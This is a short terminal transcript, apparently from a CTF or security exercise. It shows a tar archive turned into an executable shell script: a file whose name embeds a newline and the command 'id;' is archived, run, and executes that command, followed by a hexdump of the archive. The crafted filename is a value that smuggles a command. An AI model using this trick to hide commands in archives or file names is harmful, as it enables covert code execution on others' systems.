 pwn@ubuntu:~/Desktop/test$ rm -rf *
pwn@ubuntu:~/Desktop/test$ touch ''$'\n''id;'
pwn@ubuntu:~/Desktop/test$ ls
''$'\n''id;'
pwn@ubuntu:~/Desktop/test$ tar -cf runme *
pwn@ubuntu:~/Desktop/test$ chmod +x runme
pwn@ubuntu:~/Desktop/test$ ./runme
uid=1000(pwn) gid=1000(pwn)
groups=1000(pwn),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare)
./runme: line 2: 0000664000175000017500000000000013715650005007666: command not found
pwn@ubuntu:~/Desktop/test$ hexdump runme
0000000 690a 3b64 0000 0000 0000 0000 0000 0000
0000010 0000 0000 0000 0000 0000 0000 0000 0000
*
0000060 0000 0000 3030 3030 3636 0034 3030 3130
0000070 3537 0030 3030 3130 3537 0030 3030 3030
0000080 3030 3030 3030 0030 3331 3137 3635 3035
0000090 3030 0035 3030 3637 3636 2000 0030 0000
00000a0 0000 0000 0000 0000 0000 0000 0000 0000
*
0000100 7500 7473 7261 2020 7000 6e77 0000 0000
0000110 0000 0000 0000 0000 0000 0000 0000 0000
0000120 0000 0000 0000 0000 7000 6e77 0000 0000
0000130 0000 0000 0000 0000 0000 0000 0000 0000
*
0002800